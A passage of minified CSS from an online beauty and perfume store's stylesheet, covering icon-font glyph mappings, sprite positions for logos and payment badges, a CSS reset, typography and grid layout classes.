.path1:before{content:"\e9c4";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_80 .path2:before{content:"\e9c5";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_charging_90 .path1:before{content:"\e9c6";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_90 .path2:before{content:"\e9c7";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_charging_full:before{content:"\e9c8"}.material-iconsbattery_full:before{content:"\e9c9"}.material-iconsbattery_std:before{content:"\e9ca"}.material-iconsbattery_unknown:before{content:"\e9cb"}.material-iconsbeach_access:before{content:"\e9cc"}.material-iconsbeenhere:before{content:"\e9cd"}.material-iconsblock:before{content:"\e9ce"}.material-iconsbluetooth:before{content:"\e9cf"}.material-iconsbluetooth_audio:before{content:"\e9d0"}.material-iconsbluetooth_connected:before{content:"\e9d1"}.material-iconsbluetooth_disabled:before{content:"\e9d2"}.material-iconsbluetooth_searching:before{content:"\e9d3"}.material-iconsblur_circular:before{content:"\e9d4"}.material-iconsblur_linear:before{content:"\e9d5"}.material-iconsblur_off:before{content:"\e9d6"}.material-iconsblur_on:before{content:"\e9d7"}.material-iconsbook:before{content:"\e9d8"}.material-iconsbookmark:before{content:"\e9d9"}.material-iconsbookmark_border:before{content:"\e9da"}.material-iconsbookmarks:before{content:"\e9db"}.material-iconsborder_all:before{content:"\e9dc"}.material-iconsborder_bottom:before{content:"\e9dd"}.material-iconsborder_clear:before{content:"\e9de"}.material-iconsborder_color .path1:before{content:"\e9df";color:rgb(0,0,0)}.material-iconsborder_color .path2:before{content:"\e9e0";margin-left:-1em;color:rgb(0,0,0);opacity:0.36}.material-iconsborder_horizontal:before{content:"\e9e1"}.material-iconsborder_inner:before{content:"\e9e2"}.material-iconsborder_left:before{content:"\e9e3"}.material-iconsborder_outer:before{content:"\e9e4"}.material-iconsborder_right:before{content:"\e9e5"}.material-iconsborder_style:before{content:"\e9e6"}.material-iconsborder_top:before{content:"\e9e7"}.material-iconsborder_vertical:before{content:"\e9e8"}.material-iconsbranding_watermark:before{content:"\e9e9"}.material-iconsbrightness_1:before{content:"\e9ea"}.material-iconsbrightness_2:before{content:"\e9eb"}.material-iconsbrightness_3:before{content:"\e9ec"}.material-iconsbrightness_4:before{content:"\e9ed"}.material-iconsbrightness_5:before{content:"\e9ee"}.material-iconsbrightness_6:before{content:"\e9ef"}.material-iconsbrightness_7:before{content:"\e9f0"}.material-iconsbrightness_auto:before{content:"\e9f1"}.material-iconsbrightness_high:before{content:"\e9f2"}.material-iconsbrightness_low:before{content:"\e9f3"}.material-iconsbrightness_medium:before{content:"\e9f4"}.material-iconsbroken_image:before{content:"\e9f5"}.material-iconsbrush:before{content:"\e9f6"}.material-iconsbubble_chart:before{content:"\e9f7"}.material-iconsbug_report:before{content:"\e9f8"}.material-iconsbuild:before{content:"\e9f9"}.material-iconsburst_mode:before{content:"\e9fa"}.material-iconsbusiness:before{content:"\e9fb"}.material-iconsbusiness_center:before{content:"\e9fc"}.material-iconsaccess_alarm:before{content:"\ea00"}.material-iconsaccess_alarms:before{content:"\ea01"}.material-iconsaccessibility:before{content:"\ea02"}.material-iconsaccessibility_new:before{content:"\ea03"}.material-iconsaccessible:before{content:"\ea04"}.material-iconsaccessible_forward:before{content:"\ea05"}.material-iconsaccess_time:before{content:"\ea06"}.material-iconsaccount_balance:before{content:"\ea07"}.material-iconsaccount_balance_wallet:before{content:"\ea08"}.material-iconsaccount_box:before{content:"\ea09"}.material-iconsaccount_circle:before{content:"\ea0a"}.material-iconsac_unit:before{content:"\ea0b"}.material-iconsadb:before{content:"\ea0c"}.material-iconsadd:before{content:"\ea0d"}.material-iconsadd_alarm:before{content:"\ea0e"}.material-iconsadd_alert:before{content:"\ea0f"}.material-iconsadd_a_photo:before{content:"\ea10"}.material-iconsadd_box:before{content:"\ea11"}.material-iconsadd_circle:before{content:"\ea12"}.material-iconsadd_circle_outline:before{content:"\ea13"}.material-iconsadd_comment:before{content:"\ea14"}.material-iconsadd_location:before{content:"\ea15"}.material-iconsadd_photo_alternate:before{content:"\ea16"}.material-iconsadd_shopping_cart:before{content:"\ea17"}.material-iconsadd_to_home_screen:before{content:"\ea18"}.material-iconsadd_to_photos:before{content:"\ea19"}.material-iconsadd_to_queue:before{content:"\ea1a"}.material-iconsadjust:before{content:"\ea1b"}.material-iconsairline_seat_flat:before{content:"\ea1c"}.material-iconsairline_seat_flat_angled:before{content:"\ea1d"}.material-iconsairline_seat_individual_suite:before{content:"\ea1e"}.material-iconsairline_seat_legroom_extra:before{content:"\ea1f"}.material-iconsairline_seat_legroom_normal:before{content:"\ea20"}.material-iconsairline_seat_legroom_reduced:before{content:"\ea21"}.material-iconsairline_seat_recline_extra:before{content:"\ea22"}.material-iconsairline_seat_recline_normal:before{content:"\ea23"}.material-iconsairplanemode_active:before{content:"\ea24"}.material-iconsairplanemode_inactive:before{content:"\ea25"}.material-iconsairplay:before{content:"\ea26"}.material-iconsairport_shuttle:before{content:"\ea27"}.material-iconsalarm:before{content:"\ea28"}.material-iconsalarm_add:before{content:"\ea29"}.material-iconsalarm_off:before{content:"\ea2a"}.material-iconsalarm_on:before{content:"\ea2b"}.material-iconsalbum:before{content:"\ea2c"}.material-iconsall_inbox:before{content:"\ea2d"}.material-iconsall_inclusive:before{content:"\ea2e"}.material-iconsall_out:before{content:"\ea2f"}.material-iconsalternate_email:before{content:"\ea30"}.material-iconsandroid:before{content:"\ea31"}.material-iconsannouncement:before{content:"\ea32"}.material-iconsapps:before{content:"\ea33"}.material-iconsarchive:before{content:"\ea34"}.material-iconsarrow_back:before{content:"\ea35"}.material-iconsarrow_back_ios:before{content:"\ea36"}.material-iconsarrow_downward:before{content:"\ea37"}.material-iconsarrow_drop_down:before{content:"\ea38"}.material-iconsarrow_drop_down_circle:before{content:"\ea39"}.material-iconsarrow_drop_up:before{content:"\ea3a"}.material-iconsarrow_forward:before{content:"\ea3b"}.material-iconsarrow_forward_ios:before{content:"\ea3c"}.material-iconsarrow_left:before{content:"\ea3d"}.material-iconsarrow_right:before{content:"\ea3e"}.material-iconsarrow_right_alt:before{content:"\ea3f"}.material-iconsarrow_upward:before{content:"\ea40"}.material-iconsart_track:before{content:"\ea41"}.material-iconsaspect_ratio:before{content:"\ea42"}.material-iconsassessment:before{content:"\ea43"}.material-iconsassignment:before{content:"\ea44"}.material-iconsassignment_ind:before{content:"\ea45"}.material-iconsassignment_late:before{content:"\ea46"}.material-iconsassignment_return:before{content:"\ea47"}.material-iconsassignment_returned:before{content:"\ea48"}.material-iconsassignment_turned_in:before{content:"\ea49"}.material-iconsassistant:before{content:"\ea4a"}.material-iconsassistant_photo:before{content:"\ea4b"}.material-iconsatm:before{content:"\ea4c"}.material-iconsattach_file:before{content:"\ea4d"}.material-iconsattachment:before{content:"\ea4e"}.material-iconsattach_money:before{content:"\ea4f"}.material-iconsaudiotrack:before{content:"\ea50"}.material-iconsautorenew:before{content:"\ea51"}.material-iconsav_timer:before{content:"\ea52"}.sprite_general-confianza-online,.sprite_general-sprite-general,.sprite_general-sabina-beauty-fashion-logo-1438261726,.sprite_general-bankwire,.sprite_general-paypal,.sprite_general-tpv-caixabank,.sprite_general-tpv-santander,.sprite_general-perfumery-of-year,.sprite_general-logo-140,.sprite_general-envio,.sprite_general-garantia,.sprite_general-muestras,.sprite_general-50,.sprite_general-s11-rating-extern2,.sprite_general-es,.sprite_general-cesta{max-width:100%;background-size:100%;background-image:url('https://static3.sabinacdn.com/img/sprite_general.webp')}.sprite_general-confianza-online{background-position:0 0;background-size:100%}.sprite_general-sprite-general{background-position:0 20%;background-size:100%}.sprite_general-sabina-beauty-fashion-logo-1438261726{background-position:0 61.321586%;background-size:120.39801%}.sprite_general-bankwire{background-position:0 64.121475%;background-size:156.129032%}.sprite_general-paypal{background-position:0 66.334056%;background-size:156.129032%}.sprite_general-tpv-caixabank{background-position:0 68.546638%;background-size:156.129032%}.sprite_general-tpv-santander{background-position:0 70.759219%;background-size:156.129032%}.sprite_general-perfumery-of-year{background-position:0 74.424779%;background-size:161.333333%}.sprite_general-logo-140{height:36px}.sprite_general-envio{background-position:0 81.96868%;background-size:201.666667%}.sprite_general-garantia{background-position:0 87.38255%;background-size:201.666667%}.sprite_general-muestras{background-position:0 92.796421%;background-size:201.666667%}.sprite_general-50{background-position:0 94.980528%;background-size:242%}.sprite_general-s11-rating-extern2{background-position:0 98.030635%;background-size:345.714286%}.sprite_general-es{background-position:0 99.141999%;background-size:1008.333333%}.sprite_general-cesta{background-position:0 100%;background-size:1613.333333%}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}*:focus{outline:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.eot");src:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.eot?#iefix") format("embedded-opentype"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.woff") format("woff"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.ttf") format("truetype"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Hind",sans-serif;font-size:14px;line-height:1.625;color:#666;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#000;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#656565;text-decoration:none}a:focus{outline:none;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.625;background-color:transparent;border:1px solid #ddd;border-radius:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid #aaa}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:800;line-height:1.1;color:#000000}#index span.h1,#index span.h2,#index span.h3,#index span.h4,#index span.h5,#index span.h6{display:inline-block;align-items:center;width:100%}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#888}h1,.h1,h2,.h2,h3,.h3{margin-top:22px;margin-bottom:11px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:11px;margin-bottom:11px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h2,.h2{font-size:30px;letter-spacing:1px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 11px}.lead{margin-bottom:22px;font-size:51px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#999999}.text-primary{color:#333333}a.text-primary:hover{color:#1a1a1a}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#333333}a.bg-primary:hover{background-color:#1a1a1a}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid #aaa}ul,ol{margin-top:0;margin-bottom:0}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:22px}dt,dd{line-height:1.625}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #888}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:13px 26px 13px 70px;margin:0 0 22px;font-size:17.5px;border-left:3px solid #aaa}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{font-size:12px;line-height:1.625;color:#000;font-weight:800;text-transform:uppercase;font-style:normal}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:3px solid #aaa;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:22px;font-style:normal;line-height:1.625}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:13px;line-height:1.625;word-break:break-all;word-wrap:break-word;color:#2b3742;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}div :not(.footer-top) > .container{width:100% !important}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:738px}}@media (min-width:992px){.container{width:1000px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.col-lg-2-5,[class*="col-xl-"]{position:relative;min-height:0;padding-left:15px;padding-right:15px}[class*="col-xxl-"]{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.hide-xs{display:none 